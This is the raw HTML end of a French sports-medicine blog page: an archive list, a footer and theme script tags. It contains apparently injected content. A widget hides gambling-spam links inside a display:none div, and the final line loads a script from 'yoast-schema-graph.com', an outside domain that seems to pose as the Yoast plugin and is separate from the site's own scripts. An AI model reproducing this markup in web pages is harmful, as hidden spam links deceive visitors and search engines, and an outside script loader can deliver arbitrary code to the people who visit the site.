	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>